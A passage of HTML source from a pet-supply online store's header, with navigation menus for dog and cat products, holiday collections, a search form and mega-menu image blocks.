      class="
        nav-desktop__tier-1-item
        nav-desktop__tier-1-item--widemenu-parent
      "
      data-nav-desktop-parent
    >
      <details data-nav-desktop-details>
        <summary
          data-href
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
          "
          data-nav-desktop-link
          aria-expanded="false"
          
          aria-controls="nav-tier-2-"
          role="button"
        >
          <span data-nav-title></span>
          <span class="icon-down-arrow"></span>
        </summary>
        <div
          class="
            nav-desktop__tier-2
            nav-desktop__tier-2--full-width-menu
          "
          tabindex="-1"
          data-nav-desktop-tier-2
          data-nav-desktop-submenu
          data-nav-desktop-full-width-menu
          data-meganav-target-container
          >
      </details>
    </li>
  </template>
  <ul
    class="nav-desktop__tier-1"
    data-nav-desktop-tier-1
  >
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="home"
      >
        
          <a href="/"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Home</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="dogs"
      >
        
          <a href="/collections/dogs"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Dogs</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="cats"
      >
        
          <a href="https://www.kingdukes.com/collections/cat-products"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Cats</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="best-sellers"
      >
        
          <a href="/collections/best-sellers"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Best Sellers</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
            
              nav-desktop__tier-1-item--widemenu-parent
            
          
        "
        data-nav-desktop-parent
        data-meganav-desktop-target="holidays"
      >
        
        <details data-nav-desktop-details>
          <summary data-href="/collections/holidays"
        
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
            
          "
          data-nav-desktop-link
          
            aria-expanded="false"
            aria-controls="nav-tier-2-5"
            role="button"
          
        >
          <span data-nav-title>Holidays</span>
          <span class="icon-down-arrow"></span>
        
          </summary>
        

        
          
            <div
          
            id="nav-tier-2-5"
            class="
              nav-desktop__tier-2
              
                
                  nav-desktop__tier-2--full-width-menu
                
              
            "
            tabindex="-1"
            data-nav-desktop-tier-2
            data-nav-desktop-submenu
            data-nav-desktop-full-width-menu
          >
            
              

<ul class="widemenu table_section">
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/valentines-day" class="widemenu__item-heading widemenu__link">
              Valentine&#39;s Day
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/st-patricks" class="widemenu__item-heading widemenu__link">
              St Patrick&#39;s Day
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/easter" class="widemenu__item-heading widemenu__link">
              Easter
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/4th-of-july" class="widemenu__item-heading widemenu__link">
              4th of July
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/summertime" class="widemenu__item-heading widemenu__link">
              Summertime
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/halloween-1" class="widemenu__item-heading widemenu__link">
              Halloween
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/thanksgiving" class="widemenu__item-heading widemenu__link">
              Thanksgiving
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/christmas" class="widemenu__item-heading widemenu__link">
              Christmas
            </a>
        
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          <a href="/collections/hanukkah" class="widemenu__item-heading widemenu__link">
              Hanukkah 
            </a>
        
      </li>
    
  
</ul>

            
          
            </div>
          
        </details>
        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
            
              nav-desktop__tier-1-item--widemenu-parent
            
          
        "
        data-nav-desktop-parent
        data-meganav-desktop-target="about"
      >
        
        <details data-nav-desktop-details>
          <summary data-href="/pages/about-us"
        
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
            
          "
          data-nav-desktop-link
          
            aria-expanded="false"
            aria-controls="nav-tier-2-6"
            role="button"
          
        >
          <span data-nav-title>About</span>
          <span class="icon-down-arrow"></span>
        
          </summary>
        

        
          
            <div
          
            id="nav-tier-2-6"
            class="
              nav-desktop__tier-2
              
                
                  nav-desktop__tier-2--full-width-menu
                
              
            "
            tabindex="-1"
            data-nav-desktop-tier-2
            data-nav-desktop-submenu
            data-nav-desktop-full-width-menu
          >
            
              

<ul class="widemenu table_section">
  
    
      <li class="widemenu__item doges">
        
            
             <div class="doges-child">
                <img class="menu-icon-img" src=
             https://cdn.shopify.com/s/files/1/1938/8295/files/blog.png
            >
             </div> 
            <a href="/blogs/news" class="widemenu__item-heading widemenu__link">
              Blog
            </a>
          
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          
             <div class="doges-child">
                <img class="menu-icon-img" src=
             https://cdn.shopify.com/s/files/1/1938/8295/files/pack-photos.png
            >
             </div> 
            <a href="/pages/tell-us-about-your-pet" class="widemenu__item-heading widemenu__link">
              Pack Photos
            </a>
          
      </li>
    
  
    
      <li class="widemenu__item doges">
        
          
             <div class="doges-child">
                <img class="menu-icon-img" src=
             https://cdn.shopify.com/s/files/1/1938/8295/files/shop-for-humans.png
            >
             </div> 
            <a href="/collections/pet-owners-shop" class="widemenu__item-heading widemenu__link">
              Shop for Humans
            </a>
          
      </li>
    
  
</ul>

            
          
            </div>
          
        </details>
        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="contact"
      >
        
          <a href="/pages/contact-us"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Contact</span>
          
        
          </a>
        

        
      </li>
    
      
      

      <li
        class="
          nav-desktop__tier-1-item
          
        "
        
        data-meganav-desktop-target="rewards"
      >
        
          <a href="/pages/rewards"
        
          class="
            nav-desktop__tier-1-link
            
            
          "
          data-nav-desktop-link
          
        >
          <span data-nav-title>Rewards</span>
          
        
          </a>
        

        
      </li>
    
  </ul>
</nav>

        
              
          

<nav
  class="nav-desktop "
  data-nav
  data-nav-desktop
  aria-label="Translation missing: en.navigation.header.main_nav"
>
  <template data-nav-parent-template>
    <li
      class="
        nav-desktop__tier-1-item
        nav-desktop__tier-1-item--widemenu-parent
      "
      data-nav-desktop-parent
    >
      <details data-nav-desktop-details>
        <summary
          data-href
          class="
            nav-desktop__tier-1-link
            nav-desktop__tier-1-link--parent
          "
          data-nav-desktop-link
          aria-expanded="false"
          
          aria-controls="nav-tier-2-"
          role="button"
        >
          <span data-nav-title></span>
          <span class="icon-down-arrow"></span>
        </summary>
        <div
          class="
            nav-desktop__tier-2
            nav-desktop__tier-2--full-width-menu
          "
          tabindex="-1"
          data-nav-desktop-tier-2
          data-nav-desktop-submenu
          data-nav-desktop-full-width-menu
          data-meganav-target-container
          >
      </details>
    </li>
  </template>
  <ul
    class="nav-desktop__tier-1"
    data-nav-desktop-tier-1
  >
    
  </ul>
</nav>

        
            </div>

            
          
            <div class="search-container">
              



<div class="search-form-container">
  <form
    class="
      search-form
      search-form--header
    "
    action="/search"
    data-autocomplete-true
  >
    <div class="search-form__input-wrapper">
      <input
        class="search-form__input"
        type="text"
        name="q"
        placeholder="Search"
        aria-label="Search..."
        value=""
        autocorrect="off"
        autocomplete="off"
        autocapitalize="off"
        spellcheck="false"
        data-search-input
      >

      

      <button
        class="
          search-form__submit-button
          global-button
        "
        type="submit"
        aria-label="Search"
      >
        <span class="icon-search"></span>
      </button>
    </div>

    
      <div
        class="predictive-search"
        data-predictive-search
        data-loading="false"
      >

<svg
  class="loading-icon predictive-search__loading-state-spinner"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  xmlns="http://www.w3.org/2000/svg"
  
>
  <path d="M12,1A11,11,0,1,0,23,12,11,11,0,0,0,12,1Zm0,19a8,8,0,1,1,8-8A8,8,0,0,1,12,20Z"/>
  <path d="M10.14,1.16a11,11,0,0,0-9,8.92A1.59,1.59,0,0,0,2.46,12,1.52,1.52,0,0,0,4.11,10.7a8,8,0,0,1,6.66-6.61A1.42,1.42,0,0,0,12,2.69h0A1.57,1.57,0,0,0,10.14,1.16Z"/>
</svg>
<div class="predictive-search__results" data-predictive-search-results></div>
      </div>
    
  </form>

  
</div>


              <div class="search-link">
                <a
                  class="
                    icon-search
                    dropdown_link
                  "
                  href="/search"
                  title="Search"
                  data-dropdown-rel="search"
                >
                </a>
              </div>
            </div>
          
        
          
        
      </div>
    </div>
  </div>
</header>


<script>
  (() => {
    const header = document.querySelector('[data-header-feature-image="true"]');
    if (header) {
      header.classList.add('feature_image');
    }

    const headerContent = document.querySelector('[data-header-is-absolute="true"]');
    if (header) {
      header.classList.add('is-absolute');
    }
  })();
</script>

<style>
  div.header__logo,
  div.header__logo img,
  div.header__logo span,
  .sticky_nav .menu-position--block .header__logo {
    max-width: 205px;
  }
</style>

</div><div id="shopify-section-sections--21789287514148__mega_menu_1" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-1"
  data-section-id="sections--21789287514148__mega_menu_1"
>
</script>

  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Dogs</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="dogs"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/dog-products">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1600x.jpg?v=1613634310"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_5000x.jpg?v=1613634310 5000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_4500x.jpg?v=1613634310 4500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_4000x.jpg?v=1613634310 4000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_3500x.jpg?v=1613634310 3500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_3000x.jpg?v=1613634310 3000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2500x.jpg?v=1613634310 2500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2000x.jpg?v=1613634310 2000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1800x.jpg?v=1613634310 1800w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1600x.jpg?v=1613634310 1600w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1400x.jpg?v=1613634310 1400w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1200x.jpg?v=1613634310 1200w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1000x.jpg?v=1613634310 1000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_800x.jpg?v=1613634310 800w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_600x.jpg?v=1613634310 600w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_400x.jpg?v=1613634310 400w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_200x.jpg?v=1613634310 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2000x.jpg?v=1613634310"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">View All Dog Products</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/dog-products">Dog Products</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-toys.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-toys">Toys</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-beds-cots.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-beds-cots-covers">Beds & Cots</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-bowties-pinwheels-bandanas.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/bowties-pinwheels">Bowties/Pinwheels/Bandanas</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-dog-grooming.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-grooming">Dog Grooming</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/dog-food-1-1">Dog Food</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-food.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-food">Food</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-treats.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-treats-toppers">Treats</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-health.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-health-products">Health</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/outdoor-dog-supply">Get Outdoors</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-leashes-collars-harnesses.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-leashes-collars-harnesses">Leashes/Collars/Harnesses</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/dog-coats-and-jackets.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/dog-coats-and-jackets">Coats and Jackets</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/puppy-collection">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1600x.jpg?v=1613634314"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_5000x.jpg?v=1613634314 5000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_4500x.jpg?v=1613634314 4500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_4000x.jpg?v=1613634314 4000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_3500x.jpg?v=1613634314 3500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_3000x.jpg?v=1613634314 3000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2500x.jpg?v=1613634314 2500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2000x.jpg?v=1613634314 2000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1800x.jpg?v=1613634314 1800w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1600x.jpg?v=1613634314 1600w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1400x.jpg?v=1613634314 1400w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1200x.jpg?v=1613634314 1200w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1000x.jpg?v=1613634314 1000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_800x.jpg?v=1613634314 800w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_600x.jpg?v=1613634314 600w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_400x.jpg?v=1613634314 400w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_200x.jpg?v=1613634314 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2000x.jpg?v=1613634314"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">Shop Puppy Basics</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="dogs"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/dog-products" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1600x.jpg?v=1613634310"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_5000x.jpg?v=1613634310 5000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_4500x.jpg?v=1613634310 4500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_4000x.jpg?v=1613634310 4000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_3500x.jpg?v=1613634310 3500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_3000x.jpg?v=1613634310 3000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2500x.jpg?v=1613634310 2500w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2000x.jpg?v=1613634310 2000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1800x.jpg?v=1613634310 1800w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1600x.jpg?v=1613634310 1600w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1400x.jpg?v=1613634310 1400w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1200x.jpg?v=1613634310 1200w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_1000x.jpg?v=1613634310 1000w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_800x.jpg?v=1613634310 800w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_600x.jpg?v=1613634310 600w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_400x.jpg?v=1613634310 400w,
    //www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_200x.jpg?v=1613634310 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/pexels-anna-shvets-4587992-min_2000x.jpg?v=1613634310"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">View All Dog Products</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/dog-products" class="parent-link--true">
                  Dog Products <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/dog-toys">Toys</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-beds-cots-covers">Beds & Cots</a>
                  </li>
                
                  <li>
                    <a href="/collections/bowties-pinwheels">Bowties/Pinwheels/Bandanas</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-grooming">Dog Grooming</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/dog-food-1-1" class="parent-link--true">
                  Dog Food <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/dog-food">Food</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-treats-toppers">Treats</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-health-products">Health</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/outdoor-dog-supply" class="parent-link--true">
                  Get Outdoors <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/dog-leashes-collars-harnesses">Leashes/Collars/Harnesses</a>
                  </li>
                
                  <li>
                    <a href="/collections/dog-coats-and-jackets">Coats and Jackets</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/puppy-collection" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1600x.jpg?v=1613634314"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_5000x.jpg?v=1613634314 5000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_4500x.jpg?v=1613634314 4500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_4000x.jpg?v=1613634314 4000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_3500x.jpg?v=1613634314 3500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_3000x.jpg?v=1613634314 3000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2500x.jpg?v=1613634314 2500w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2000x.jpg?v=1613634314 2000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1800x.jpg?v=1613634314 1800w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1600x.jpg?v=1613634314 1600w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1400x.jpg?v=1613634314 1400w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1200x.jpg?v=1613634314 1200w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_1000x.jpg?v=1613634314 1000w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_800x.jpg?v=1613634314 800w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_600x.jpg?v=1613634314 600w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_400x.jpg?v=1613634314 400w,
    //www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_200x.jpg?v=1613634314 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="500"
        height="500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='500'%20height='500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/shutterstock_529323067-min_2000x.jpg?v=1613634314"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">Shop Puppy Basics</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div><div id="shopify-section-sections--21789287514148__mega_menu_2_KHqKbK" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-2"
  data-section-id="sections--21789287514148__mega_menu_2_KHqKbK"
>
</script>

  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Cats</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="cats"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/cat-products">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1200px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/sleeping-cat_1600x.jpg?v=1613546062"
        data-sizes="auto"
        data-aspectratio="1200/800"
        data-srcset="//www.kingdukes.com/cdn/shop/files/sleeping-cat_5000x.jpg?v=1613546062 5000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_4500x.jpg?v=1613546062 4500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_4000x.jpg?v=1613546062 4000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_3500x.jpg?v=1613546062 3500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_3000x.jpg?v=1613546062 3000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_2500x.jpg?v=1613546062 2500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_2000x.jpg?v=1613546062 2000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1800x.jpg?v=1613546062 1800w,
